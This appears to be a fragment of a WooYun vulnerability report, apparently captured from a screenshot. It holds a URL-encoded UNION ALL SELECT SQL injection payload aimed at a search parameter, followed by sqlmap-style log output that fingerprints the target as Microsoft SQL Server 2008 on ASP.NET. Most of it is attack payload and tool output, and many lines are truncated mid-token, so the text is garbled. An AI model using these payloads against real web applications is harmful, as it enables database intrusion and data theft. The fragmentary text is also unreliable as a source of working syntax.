 %3E&edt_rql_hidden=%3CDateChooser%20Value%3D%222016x4x13%22%3E%3C/DateChooser
t=0&Txt_Pz=%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(1
CHAR(113)+CHAR(66)+CHAR(74)+CHAR(97)+CHAR(81)+CHAR(72)+CHAR(71)+CHAR(98)+CHAR
(113)+CHAR(116)+CHAR(89)+CHAR(101)+CHAR(112)+CHAR(87)+CHAR(90)+CHAR(80)+CHAR(
(122)+CHAR(68)+CHAR(111)+CHAR(81)+CHAR(104)+CHAR(90)+CHAR(74)+CHAR(75)+CHAR(1
HAR(105)+CHAR(120)+CHAR(69)+CHAR(110)+CHAR(85)+CHAR(97)+CHAR(113)+CHAR(118)+C
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&Ibtn_Find=%E6%9F%A5%E8%AF%A2
Vector: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY]
LL,NULL,NULL-- -
---
[23:34:02] [INFO] testing Microsoft SQL Server
[23:34:02] [DEBUG] performed 0 queries in 0.01 seconds
[23:34:02] [INFO] confirming Microsoft SQL Server
[23:34:02] [DEBUG] performed 0 queries in 0.00 seconds
[23:34:02] [DEBUG] performed 0 queries in 0.00 seconds
[23:34:02] [DEBUG] performed 0 queries in 0.00 seconds
[23:34:02] [PAYLOAD] %' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
CHAR(118)+CHAR(113)+(CASE WHEN (CONCAT(NULL,NULL)=CONCAT(NULL,NULL)) THEN CHA
)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,
you provided a HTTP Cookie header value. The target URL provided its own cook
ader which intersect with yours. Do you want to merge them in futher requests
[23:34:06] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:34:06] [DEBUG] performed 1 queries in 3.32 seconds
[23:34:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:34:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:34:06] [INFO] fetched data logged to text files under
www.wooyun.org